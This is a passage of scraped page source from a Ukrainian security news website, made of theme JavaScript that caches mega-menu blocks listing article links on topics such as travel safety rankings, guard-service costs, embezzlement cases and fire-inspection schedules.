srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/maxresdefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/video-uk\/\" class=\"td-post-category\">\u0412\u0406\u0414\u0415\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/z-novim-rokom-ta-rizdvom-hristovim\/\" rel=\"bookmark\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\">\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/top-opasnyh-i-bezopasnyh-stran-i-regionov-dlya-puteshestvij-wef\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0422\u041e\u041f \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u0456 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u043a\u0440\u0430\u0457\u043d \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0435\u0439 &#8211; WEF\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/weforum-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/weforum-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/weforum-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0422\u041e\u041f \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u0456 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u043a\u0440\u0430\u0457\u043d \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0435\u0439 &#8211; WEF\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/top-opasnyh-i-bezopasnyh-stran-i-regionov-dlya-puteshestvij-wef\/\" rel=\"bookmark\" title=\"\u0422\u041e\u041f \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u0456 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u043a\u0440\u0430\u0457\u043d \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0435\u0439 &#8211; WEF\">\u0422\u041e\u041f \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u0456 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u043a\u0440\u0430\u0457\u043d \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0435\u0439 &#8211; WEF<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/wef-puteshestviya-po-ukraine-opasny-kak-nigde-v-evrope-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"WEF: \u043d\u0430\u0439\u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0456\u0448\u0456 \u0432 \u0404\u0432\u0440\u043e\u043f\u0456 \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0456 &#8211; \u0423\u043a\u0440\u0430\u0457\u043d\u043e\u044e\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/wef-puteshestviya-po-ukraine-opasny-kak-nigde-v-evrope-2\/\" rel=\"bookmark\" title=\"WEF: \u043d\u0430\u0439\u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0456\u0448\u0456 \u0432 \u0404\u0432\u0440\u043e\u043f\u0456 \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0456 &#8211; \u0423\u043a\u0440\u0430\u0457\u043d\u043e\u044e\">WEF: \u043d\u0430\u0439\u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0456\u0448\u0456 \u0432 \u0404\u0432\u0440\u043e\u043f\u0456 \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0456 &#8211; \u0423\u043a\u0440\u0430\u0457\u043d\u043e\u044e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_69f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_10_69f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u043e\u0437\u043a\u0440\u0430\u0434\u0435\u043d\u043e 1,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0443 \u041a\u0438\u0457\u0432\u0442\u0435\u043f\u043b\u043e\u0435\u043d\u0435\u0440\u0433\u043e &#8211; \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/prokuratura-mista-ki\u0454va-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/prokuratura-mista-ki\u0454va-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/prokuratura-mista-ki\u0454va-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u043e\u0437\u043a\u0440\u0430\u0434\u0435\u043d\u043e 1,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0443 \u041a\u0438\u0457\u0432\u0442\u0435\u043f\u043b\u043e\u0435\u043d\u0435\u0440\u0433\u043e &#8211; \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/ukrainian-news-uk\/\" class=\"td-post-category\">\u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura\/\" rel=\"bookmark\" title=\"\u0420\u043e\u0437\u043a\u0440\u0430\u0434\u0435\u043d\u043e 1,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0443 \u041a\u0438\u0457\u0432\u0442\u0435\u043f\u043b\u043e\u0435\u043d\u0435\u0440\u0433\u043e &#8211; \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430\">\u0420\u043e\u0437\u043a\u0440\u0430\u0434\u0435\u043d\u043e 1,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0443 \u041a\u0438\u0457\u0432\u0442\u0435\u043f\u043b\u043e\u0435\u043d\u0435\u0440\u0433\u043e &#8211; \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/grafik-perevirok-pidpri%d1%94mstv-u-2020-roczi-dsns-ukra%d1%97ni\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0413\u0420\u0410\u0424\u0406\u041a \u041f\u0415\u0420\u0415\u0412\u0406\u0420\u041e\u041a \u041a\u041e\u041c\u041f\u0410\u041d\u0406\u0419 \u0423 2020 \u0420\u041e\u0426\u0406 | \u0414\u0421\u041d\u0421 \u0423\u041a\u0420\u0410\u0407\u041d\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/perevirka-bezpeka-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/perevirka-bezpeka-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/perevirka-bezpeka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0413\u0420\u0410\u0424\u0406\u041a \u041f\u0415\u0420\u0415\u0412\u0406\u0420\u041e\u041a \u041a\u041e\u041c\u041f\u0410\u041d\u0406\u0419 \u0423 2020 \u0420\u041e\u0426\u0406 | \u0414\u0421\u041d\u0421 \u0423\u041a\u0420\u0410\u0407\u041d\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/business-security-uk\/\" class=\"td-post-category\">\u0417\u0410\u0425\u0418\u0421\u0422 \u0411\u0406\u0417\u041d\u0415\u0421\u0423<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/grafik-perevirok-pidpri%d1%94mstv-u-2020-roczi-dsns-ukra%d1%97ni\/\" rel=\"bookmark\" title=\"\u0413\u0420\u0410\u0424\u0406\u041a \u041f\u0415\u0420\u0415\u0412\u0406\u0420\u041e\u041a \u041a\u041e\u041c\u041f\u0410\u041d\u0406\u0419 \u0423 2020 \u0420\u041e\u0426\u0406 | \u0414\u0421\u041d\u0421 \u0423\u041a\u0420\u0410\u0407\u041d\u0418\">\u0413\u0420\u0410\u0424\u0406\u041a \u041f\u0415\u0420\u0415\u0412\u0406\u0420\u041e\u041a \u041a\u041e\u041c\u041f\u0410\u041d\u0406\u0419 \u0423 2020 \u0420\u041e\u0426\u0406 | \u0414\u0421\u041d\u0421 \u0423\u041a\u0420\u0410\u0407\u041d\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/novi-vimogi-do-organizaczi%d1%97-zahistu-primishhen-nebankivskih-ustanov\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041d\u043e\u0432\u0456 \u0432\u0438\u043c\u043e\u0433\u0438 \u0434\u043e \u043e\u0440\u0433\u0430\u043d\u0456\u0437\u0430\u0446\u0456\u0457 \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043f\u0440\u0438\u043c\u0456\u0449\u0435\u043d\u044c \u043d\u0435\u0431\u0430\u043d\u043a\u0456\u0432\u0441\u044c\u043a\u0438\u0445 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1425670-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1425670-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1425670-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041d\u043e\u0432\u0456 \u0432\u0438\u043c\u043e\u0433\u0438 \u0434\u043e \u043e\u0440\u0433\u0430\u043d\u0456\u0437\u0430\u0446\u0456\u0457 \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043f\u0440\u0438\u043c\u0456\u0449\u0435\u043d\u044c \u043d\u0435\u0431\u0430\u043d\u043a\u0456\u0432\u0441\u044c\u043a\u0438\u0445 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/ukrainian-news-uk\/\" class=\"td-post-category\">\u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/novi-vimogi-do-organizaczi%d1%97-zahistu-primishhen-nebankivskih-ustanov\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u0456 \u0432\u0438\u043c\u043e\u0433\u0438 \u0434\u043e \u043e\u0440\u0433\u0430\u043d\u0456\u0437\u0430\u0446\u0456\u0457 \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043f\u0440\u0438\u043c\u0456\u0449\u0435\u043d\u044c \u043d\u0435\u0431\u0430\u043d\u043a\u0456\u0432\u0441\u044c\u043a\u0438\u0445 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\">\u041d\u043e\u0432\u0456 \u0432\u0438\u043c\u043e\u0433\u0438 \u0434\u043e \u043e\u0440\u0433\u0430\u043d\u0456\u0437\u0430\u0446\u0456\u0457 \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043f\u0440\u0438\u043c\u0456\u0449\u0435\u043d\u044c \u043d\u0435\u0431\u0430\u043d\u043a\u0456\u0432\u0441\u044c\u043a\u0438\u0445 \u0443\u0441\u0442\u0430\u043d\u043e\u0432<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/uvaga-v-ukra%d1%97ni-vidkrito-snigolavinnij-sezon\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0423\u0412\u0410\u0413\u0410! \u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0432\u0456\u0434\u043a\u0440\u0438\u0442\u043e \u0441\u043d\u0456\u0433\u043e\u043b\u0430\u0432\u0438\u043d\u043d\u0438\u0439 \u0441\u0435\u0437\u043e\u043d\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/index-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/index-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/index-100x70.jpg 100w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/index-265x183.jpg 265w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0423\u0412\u0410\u0413\u0410! \u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0432\u0456\u0434\u043a\u0440\u0438\u0442\u043e \u0441\u043d\u0456\u0433\u043e\u043b\u0430\u0432\u0438\u043d\u043d\u0438\u0439 \u0441\u0435\u0437\u043e\u043d\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/ukrainian-news-uk\/\" class=\"td-post-category\">\u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/uvaga-v-ukra%d1%97ni-vidkrito-snigolavinnij-sezon\/\" rel=\"bookmark\" title=\"\u0423\u0412\u0410\u0413\u0410! \u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0432\u0456\u0434\u043a\u0440\u0438\u0442\u043e \u0441\u043d\u0456\u0433\u043e\u043b\u0430\u0432\u0438\u043d\u043d\u0438\u0439 \u0441\u0435\u0437\u043e\u043d\">\u0423\u0412\u0410\u0413\u0410! \u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0432\u0456\u0434\u043a\u0440\u0438\u0442\u043e \u0441\u043d\u0456\u0433\u043e\u043b\u0430\u0432\u0438\u043d\u043d\u0438\u0439 \u0441\u0435\u0437\u043e\u043d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_69f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_10_69f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 72;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/v-ukra%d1%97ni-ponad-75-vodi%d1%97v-nehtuyut-remenem-bezpeki\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043f\u043e\u043d\u0430\u0434 75% \u0432\u043e\u0434\u0456\u0457\u0432 \u043d\u0435\u0445\u0442\u0443\u044e\u0442\u044c \u0440\u0435\u043c\u0435\u043d\u0435\u043c \u0431\u0435\u0437\u043f\u0435\u043a\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/infographics_2_28_11_2019_montazhnaya-oblast-1-kopyya-3-1-1-1024x724-1-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/infographics_2_28_11_2019_montazhnaya-oblast-1-kopyya-3-1-1-1024x724-1-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/infographics_2_28_11_2019_montazhnaya-oblast-1-kopyya-3-1-1-1024x724-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043f\u043e\u043d\u0430\u0434 75% \u0432\u043e\u0434\u0456\u0457\u0432 \u043d\u0435\u0445\u0442\u0443\u044e\u0442\u044c \u0440\u0435\u043c\u0435\u043d\u0435\u043c \u0431\u0435\u0437\u043f\u0435\u043a\u0438\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/v-ukra%d1%97ni-ponad-75-vodi%d1%97v-nehtuyut-remenem-bezpeki\/\" rel=\"bookmark\" title=\"\u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043f\u043e\u043d\u0430\u0434 75% \u0432\u043e\u0434\u0456\u0457\u0432 \u043d\u0435\u0445\u0442\u0443\u044e\u0442\u044c \u0440\u0435\u043c\u0435\u043d\u0435\u043c \u0431\u0435\u0437\u043f\u0435\u043a\u0438\">\u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043f\u043e\u043d\u0430\u0434 75% \u0432\u043e\u0434\u0456\u0457\u0432 \u043d\u0435\u0445\u0442\u0443\u044e\u0442\u044c \u0440\u0435\u043c\u0435\u043d\u0435\u043c \u0431\u0435\u0437\u043f\u0435\u043a\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/za-5-rokiv-v-ukra%d1%97ni-stalosya-ponad-2500-zlochiniv-proti-advokativ\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0417\u0430 5 \u0440\u043e\u043a\u0456\u0432 \u0432 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043f\u043e\u043d\u0430\u0434 2500 \u0437\u043b\u043e\u0447\u0438\u043d\u0456\u0432 \u043f\u0440\u043e\u0442\u0438 \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0456\u0432\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/lawyers-3-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/lawyers-3-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/lawyers-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0417\u0430 5 \u0440\u043e\u043a\u0456\u0432 \u0432 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043f\u043e\u043d\u0430\u0434 2500 \u0437\u043b\u043e\u0447\u0438\u043d\u0456\u0432 \u043f\u0440\u043e\u0442\u0438 \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0456\u0432\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/za-5-rokiv-v-ukra%d1%97ni-stalosya-ponad-2500-zlochiniv-proti-advokativ\/\" rel=\"bookmark\" title=\"\u0417\u0430 5 \u0440\u043e\u043a\u0456\u0432 \u0432 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043f\u043e\u043d\u0430\u0434 2500 \u0437\u043b\u043e\u0447\u0438\u043d\u0456\u0432 \u043f\u0440\u043e\u0442\u0438 \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0456\u0432\">\u0417\u0430 5 \u0440\u043e\u043a\u0456\u0432 \u0432 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043f\u043e\u043d\u0430\u0434 2500 \u0437\u043b\u043e\u0447\u0438\u043d\u0456\u0432 \u043f\u0440\u043e\u0442\u0438 \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0456\u0432<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/skilki-koshtu%d1%94-ohorona-v-ukra%d1%97ni\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/skilki-koshtu%d1%94-ohorona-v-ukra%d1%97ni\/\" rel=\"bookmark\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\">\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/top-opasnyh-i-bezopasnyh-stran-i-regionov-dlya-puteshestvij-wef\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0422\u041e\u041f \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u0456 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u043a\u0440\u0430\u0457\u043d \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0435\u0439 &#8211; WEF\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/weforum-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/weforum-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/weforum-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0422\u041e\u041f \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u0456 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u043a\u0440\u0430\u0457\u043d \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0435\u0439 &#8211; WEF\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/top-opasnyh-i-bezopasnyh-stran-i-regionov-dlya-puteshestvij-wef\/\" rel=\"bookmark\" title=\"\u0422\u041e\u041f 